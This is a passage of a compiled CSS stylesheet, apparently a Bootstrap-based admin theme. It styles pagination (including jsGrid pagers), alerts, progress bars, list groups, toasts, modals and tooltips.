  .jsgrid .jsgrid-pager .jsgrid-pager-page a {
    transition: none;
  }
}

.page-link:hover, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:hover,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:hover {
  z-index: 2;
  color: #0a58ca;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a:focus,
.jsgrid .jsgrid-pager .jsgrid-pager-page a:focus {
  z-index: 3;
  color: #0a58ca;
  background-color: #e9ecef;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.page-item:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) .page-link, .page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:not(:first-child) a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:not(:first-child) a,
.page-item:not(:first-child) .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:not(:first-child) a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:not(:first-child) a {
  margin-left: -1px;
}

.page-item.active .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.active a, .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a,
.page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.active a,
.jsgrid .jsgrid-pager .active.jsgrid-pager-page a {
  z-index: 3;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.page-item.disabled .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-page .page-link, .page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item.disabled a, .jsgrid .jsgrid-pager .disabled.jsgrid-pager-nav-button a,
.page-item.disabled .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item.disabled a,
.jsgrid .jsgrid-pager .disabled.jsgrid-pager-page a {
  color: #6c757d;
  pointer-events: none;
  background-color: #8b8d91;
  border-color: #dee2e6;
}

.page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a,
.jsgrid .jsgrid-pager .jsgrid-pager-page a {
  padding: 0.375rem 0.75rem;
}

.page-item:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.pagination-lg .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg a {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
}

.pagination-lg .page-item:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child .page-link, .pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:first-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child a,
.pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:first-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child .page-link, .pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:last-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child a,
.pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:last-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm a {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-item:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child .page-link, .pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:first-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child a,
.pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:first-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child .page-link, .pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:last-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child a,
.pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:last-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge, .fc button .badge, .ajax-upload-dragdrop .ajax-file-upload .badge, .swal2-modal .swal2-buttonswrapper .swal2-styled .badge, .wizard > .actions a .badge {
  position: relative;
  top: -1px;
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  color: #2d2c67;
  background-color: #dbdbee;
  border-color: #c9c8e6;
}

.alert-primary .alert-link {
  color: #242352;
}

.alert-secondary {
  color: #626263;
  background-color: #ededed;
  border-color: #e3e4e4;
}

.alert-secondary .alert-link {
  color: #4e4e4f;
}

.alert-success {
  color: #346d34;
  background-color: #ddf0dd;
  border-color: #cde9cd;
}

.alert-success .alert-link {
  color: #2a572a;
}

.alert-info {
  color: #165398;
  background-color: #d3e8ff;
  border-color: #bddcfe;
}

.alert-info .alert-link {
  color: #12427a;
}

.alert-warning {
  color: #664d00;
  background-color: #fff3cc;
  border-color: #ffecb3;
}

.alert-warning .alert-link {
  color: #523e00;
}

.alert-danger {
  color: #992b2b;
  background-color: #ffdada;
  border-color: #ffc8c8;
}

.alert-danger .alert-link {
  color: #7a2222;
}

.alert-light {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light .alert-link {
  color: #4f5050;
}

.alert-dark {
  color: #181c23;
  background-color: #d4d5d8;
  border-color: #bfc1c4;
}

.alert-dark .alert-link {
  color: #13161c;
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #878c9e;
  border-radius: 0.25rem;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0d6efd;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}

.list-group-numbered > li::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  color: #212529;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #2d2c67;
  background-color: #dbdbee;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #2d2c67;
  background-color: #c5c5d6;
}

.list-group-item-primary.list-group-item-action.active {
  color: #000;
  background-color: #2d2c67;
  border-color: #2d2c67;
}

.list-group-item-secondary {
  color: #626263;
  background-color: #ededed;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #626263;
  background-color: #d5d5d5;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #000;
  background-color: #626263;
  border-color: #626263;
}

.list-group-item-success {
  color: #346d34;
  background-color: #ddf0dd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #346d34;
  background-color: #c7d8c7;
}

.list-group-item-success.list-group-item-action.active {
  color: #000;
  background-color: #346d34;
  border-color: #346d34;
}

.list-group-item-info {
  color: #165398;
  background-color: #d3e8ff;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #165398;
  background-color: #bed1e6;
}

.list-group-item-info.list-group-item-action.active {
  color: #000;
  background-color: #165398;
  border-color: #165398;
}

.list-group-item-warning {
  color: #664d00;
  background-color: #fff3cc;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #664d00;
  background-color: #e6dbb8;
}

.list-group-item-warning.list-group-item-action.active {
  color: #000;
  background-color: #664d00;
  border-color: #664d00;
}

.list-group-item-danger {
  color: #992b2b;
  background-color: #ffdada;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #992b2b;
  background-color: #e6c4c4;
}

.list-group-item-danger.list-group-item-action.active {
  color: #000;
  background-color: #992b2b;
  border-color: #992b2b;
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #636464;
  background-color: #e5e5e5;
}

.list-group-item-light.list-group-item-action.active {
  color: #000;
  background-color: #636464;
  border-color: #636464;
}

.list-group-item-dark {
  color: #181c23;
  background-color: #d4d5d8;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #181c23;
  background-color: #bfc0c2;
}

.list-group-item-dark.list-group-item-action.active {
  color: #000;
  background-color: #181c23;
  border-color: #181c23;
}

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 8px;
  opacity: 0.5;
}

.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}

.btn-close:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  opacity: 1;
}

.btn-close:disabled, .btn-close.disabled {
  pointer-events: none;
  user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.toast.showing {
  opacity: 0;
}

.toast:not(.show) {
  display: none;
}

.toast-container {
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}

.toast-container > :not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-header .btn-close {
  margin-right: -0.375rem;
  margin-left: 0.75rem;
}

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1055;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.4s ease;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 20px);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 20px);
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #323748;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #575757;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .btn-close {
  padding: 12.5px 13px;
  margin: -12.5px -13px -12.5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 0.9375rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: 0.6875rem;
  border-top: 1px solid #575757;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto;
  }
  .modal-dialog-scrollable {
    height: calc(100% - 60px);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 60px);
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 90%;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

.modal-fullscreen .modal-footer {
  border-radius: 0;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
}

.tooltip {
  position: absolute;
  z-index: 1080;
  display: block;
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.75rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
